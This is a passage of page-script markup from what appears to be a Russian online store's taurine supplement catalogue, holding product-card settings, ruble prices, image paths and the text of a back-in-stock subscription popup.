₽','RATIO_BASE_PRICE':'1390','PRINT_RATIO_BASE_PRICE':'1 390 ₽','PRINT_PRICE':'1 390 ₽','RATIO_PRICE':'1390','PRINT_RATIO_PRICE':'1 390 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'14564':{'ID':'14564','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'101501'}},'ITEM_MEASURE_RATIO_SELECTED':'14564','MORE_PHOTO':[{'ID':'81067','SRC':'/upload/dev2fun.imagecompress/webp/iblock/cb7/6gsp8o0p77jckkx0cmr0pw4oehq1j400.webp','WIDTH':'3000','HEIGHT':'4000'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/taurine/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/taurine/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e','PICT_ID':'bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_secondpict','PICT_SLIDER_ID':'bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_pict_slider','QUANTITY_ID':'bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_quantity','QUANTITY_UP_ID':'bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_quant_down','PRICE_ID':'bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_price','PRICE_OLD_ID':'bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_price_old','PRICE_TOTAL_ID':'bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_price_total','BUY_ID':'bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_buy_link','BASKET_PROP_DIV':'bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_not_avail','COMPARE_LINK_ID':'bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_compare_link','SUBSCRIBE_ID':'bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
 </script><script type="text/javascript"> BX.message({
 CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
 CPST_SUBSCRIBE_BUTTON_NAME: 'Уведомить <span>о поступлении<\/span>',
 CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
 CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
 CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
 CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
 CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
 CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
 CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
 CPST_STATUS_SUCCESS: 'Успешно',
 CPST_STATUS_ERROR: 'Произошла ошибка',
 CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
 CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
 CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
 CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
 });

 var obbx_4287629157_67964 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_subscribe','jsObject':'obbx_4287629157_67964','alreadySubscribed':false,'listIdAlreadySubscribed':[],'productId':'67964','buttonClass':'btn btn-primary btn-md','urlListSubscriptions':'/','landingId':'0'});
 </script><script type="text/javascript"> BX.ready(BX.defer(function(){
 if (!!window.obbx_4287629157_67964)
 {
 window.obbx_4287629157_67964.setIdAlreadySubscribed([]);
 }
 }));</script><script> var obbx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'67964','NAME':'Таурин MY Protein L-Taurine 250g','DETAIL_PAGE_URL':'/catalog/aminokisloty/my-protein-l-taurine-250g/','PICT':{'ID':'54026','SRC':'/upload/dev2fun.imagecompress/webp/iblock/32f/32f922615c6ca4856d119a135bf5fa2a.webp','WIDTH':'1600','HEIGHT':'1600'},'CAN_BUY':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'617880','PRICE_TYPE_ID':'14','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0 ₽','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0 ₽','PRINT_PRICE':'0 ₽','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'4752':{'ID':'4752','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'67964'}},'ITEM_MEASURE_RATIO_SELECTED':'4752','MORE_PHOTO':[{'ID':'54026','SRC':'/upload/dev2fun.imagecompress/webp/iblock/32f/32f922615c6ca4856d119a135bf5fa2a.webp','WIDTH':'1600','HEIGHT':'1600'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/taurine/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/taurine/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f','PICT_ID':'bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_secondpict','PICT_SLIDER_ID':'bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_pict_slider','QUANTITY_ID':'bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_quantity','QUANTITY_UP_ID':'bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_quant_down','PRICE_ID':'bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_price','PRICE_OLD_ID':'bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_price_old','PRICE_TOTAL_ID':'bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_price_total','BUY_ID':'bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_buy_link','BASKET_PROP_DIV':'bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_not_avail','COMPARE_LINK_ID':'bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_compare_link','SUBSCRIBE_ID':'bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
 </script><script type="text/javascript"> BX.message({
 CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
 CPST_SUBSCRIBE_BUTTON_NAME: 'Уведомить <span>о поступлении<\/span>',
 CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
 CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
 CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
 CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
 CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
 CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
 CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
 CPST_STATUS_SUCCESS: 'Успешно',
 CPST_STATUS_ERROR: 'Произошла ошибка',
 CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
 CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
 CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
 CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
 });

 var obbx_2291611635_65843 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_subscribe','jsObject':'obbx_2291611635_65843','alreadySubscribed':false,'listIdAlreadySubscribed':[],'productId':'65843','buttonClass':'btn btn-primary btn-md','urlListSubscriptions':'/','landingId':'0'});
 </script><script type="text/javascript"> BX.ready(BX.defer(function(){
 if (!!window.obbx_2291611635_65843)
 {
 window.obbx_2291611635_65843.setIdAlreadySubscribed([]);
 }
 }));</script><script> var obbx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889 = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'65843','NAME':'Таурин NOW Taurine 1000mg 250 vcaps','DETAIL_PAGE_URL':'/catalog/aminokisloty/now-taurine-1000mg-250-caps/','PICT':{'ID':'50740','SRC':'/upload/dev2fun.imagecompress/webp/iblock/55b/55bce0a7f49fac868edbfae93ac774f1.webp','WIDTH':'800','HEIGHT':'800'},'CAN_BUY':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'3190','UNROUND_PRICE':'3190','BASE_PRICE':'3190','PRICE':'3190','ID':'591923','PRICE_TYPE_ID':'14','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'3 190 ₽','RATIO_BASE_PRICE':'3190','PRINT_RATIO_BASE_PRICE':'3 190 ₽','PRINT_PRICE':'3 190 ₽','RATIO_PRICE':'3190','PRINT_RATIO_PRICE':'3 190 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'4465':{'ID':'4465','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'65843'}},'ITEM_MEASURE_RATIO_SELECTED':'4465','MORE_PHOTO':[{'ID':'50740','SRC':'/upload/dev2fun.imagecompress/webp/iblock/55b/55bce0a7f49fac868edbfae93ac774f1.webp','WIDTH':'800','HEIGHT':'800'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/taurine/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/taurine/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889','PICT_ID':'bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_secondpict','PICT_SLIDER_ID':'bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_pict_slider','QUANTITY_ID':'bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_quantity','QUANTITY_UP_ID':'bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_quant_down','PRICE_ID':'bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_price','PRICE_OLD_ID':'bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_price_old','PRICE_TOTAL_ID':'bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_price_total','BUY_ID':'bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_buy_link','BASKET_PROP_DIV':'bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_not_avail','COMPARE_LINK_ID':'bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_compare_link','SUBSCRIBE_ID':'bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
 </script><script type="text/javascript"> BX.message({
 CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
 CPST_SUBSCRIBE_BUTTON_NAME: 'Уведомить <span>о поступлении<\/span>',
 CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
 CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
 CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
 CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
 CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
 CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
 CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
 CPST_STATUS_SUCCESS: 'Успешно',
 CPST_STATUS_ERROR: 'Произошла ошибка',
 CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
 CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
 CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
 CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
 });

 var obbx_406741432_62757 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_subscribe','jsObject':'obbx_406741432_62757','alreadySubscribed':false,'listIdAlreadySubscribed':[],'productId':'62757','buttonClass':'btn btn-primary btn-md','urlListSubscriptions':'/','landingId':'0'});
 </script><script type="text/javascript"> BX.ready(BX.defer(function(){
 if (!!window.obbx_406741432_62757)
 {
 window.obbx_406741432_62757.setIdAlreadySubscribed([]);
 }
 }));</script><script> var obbx_3966226736_62757_7aade40684305b0155d93b350d3ddd18 = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'62757','NAME':'Таурин NOW Taurine 1000mg 100 caps','DETAIL_PAGE_URL':'/catalog/aminokisloty/now-taurine-1000mg-100-caps/','PICT':{'ID':'46000','SRC':'/upload/dev2fun.imagecompress/webp/iblock/cab/cabe3f1f38d0f6c087587e5c42f087c9.webp','WIDTH':'300','HEIGHT':'300'},'CAN_BUY':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'2490','UNROUND_PRICE':'2490','BASE_PRICE':'2490','PRICE':'2490','ID':'554963','PRICE_TYPE_ID':'14','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'2 490 ₽','RATIO_BASE_PRICE':'2490','PRINT_RATIO_BASE_PRICE':'2 490 ₽','PRINT_PRICE':'2 490 ₽','RATIO_PRICE':'2490','PRINT_RATIO_PRICE':'2 490 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3851':{'ID':'3851','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'62757'}},'ITEM_MEASURE_RATIO_SELECTED':'3851','MORE_PHOTO':[{'ID':'46000','SRC':'/upload/dev2fun.imagecompress/webp/iblock/cab/cabe3f1f38d0f6c087587e5c42f087c9.webp','WIDTH':'300','HEIGHT':'300'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/taurine/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/taurine/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18','PICT_ID':'bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_secondpict','PICT_SLIDER_ID':'bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_pict_slider','QUANTITY_ID':'bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_quantity','QUANTITY_UP_ID':'bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_quant_down','PRICE_ID':'bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_price','PRICE_OLD_ID':'bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_price_old','PRICE_TOTAL_ID':'bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_price_total','BUY_ID':'bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_buy_link','BASKET_PROP_DIV':'bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_not_avail','COMPARE_LINK_ID':'bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_compare_link','SUBSCRIBE_ID':'bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
 </script><script type="text/javascript"> BX.message({
 CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
 CPST_SUBSCRIBE_BUTTON_NAME: 'Уведомить <span>о поступлении<\/span>',
 CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
 CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
 CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
 CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
 CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
 CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
 CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
 CPST_STATUS_SUCCESS: 'Успешно',
 CPST_STATUS_ERROR: 'Произошла ошибка',
 CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
 CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
 CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
 CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
 });

 var obbx_1866027310_54504 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_subscribe','jsObject':'obbx_1866027310_54504','alreadySubscribed':false,'listIdAlreadySubscribed':[],'productId':'54504','buttonClass':'btn btn-primary btn-md','urlListSubscriptions':'/','landingId':'0'});
 </script><script type="text/javascript"> BX.ready(BX.defer(function(){
 if (!!window.obbx_1866027310_54504)
 {
 window.obbx_1866027310_54504.setIdAlreadySubscribed([]);
 }
 }));</script><script> var obbx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'54504','NAME':'Таурин NOW Taurine 500mg 100 caps','DETAIL_PAGE_URL':'/catalog/aminokisloty/now-taurine-500mg-100-caps/','PICT':{'ID':'37600','SRC':'/upload/dev2fun.imagecompress/webp/iblock/ac2/ac25c86a83d8ac24be0f2fab396cf7b1.webp','WIDTH':'1400','HEIGHT':'1400'},'CAN_BUY':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1490','UNROUND_PRICE':'1490','BASE_PRICE':'1490','PRICE':'1490','ID':'424706','PRICE_TYPE_ID':'14','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 490 ₽','RATIO_BASE_PRICE':'1490','PRINT_RATIO_BASE_PRICE':'1 490 ₽','PRINT_PRICE':'1 490 ₽','RATIO_PRICE':'1490','PRINT_RATIO_PRICE':'1 490 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3016':{'ID':'3016','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'54504'}},'ITEM_MEASURE_RATIO_SELECTED':'3016','MORE_PHOTO':[{'ID':'37600','SRC':'/upload/dev2fun.imagecompress/webp/iblock/ac2/ac25c86a83d8ac24be0f2fab396cf7b1.webp','WIDTH':'1400','HEIGHT':'1400'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/taurine/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/taurine/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e','PICT_ID':'bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_secondpict','PICT_SLIDER_ID':'bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_pict_slider','QUANTITY_ID':'bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_quantity','QUANTITY_UP_ID':'bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_quant_down','PRICE_ID':'bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_price','PRICE_OLD_ID':'bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_price_old','PRICE_TOTAL_ID':'bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_price_total','BUY_ID':'bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_buy_link','BASKET_PROP_DIV':'bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_not_avail','COMPARE_LINK_ID':'bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_compare_link','SUBSCRIBE_ID':'bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
 </script><script type="text/javascript"> BX.message({
 CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
 CPST_SUBSCRIBE_BUTTON_NAME: 'Уведомить <span>о поступлении<\/span>',
 CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
 CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
 CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
 CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
 CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
 CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
 CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
 CPST_STATUS_SUCCESS: 'Успешно',
 CPST_STATUS_ERROR: 'Произошла ошибка',
 CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
 CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
 CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
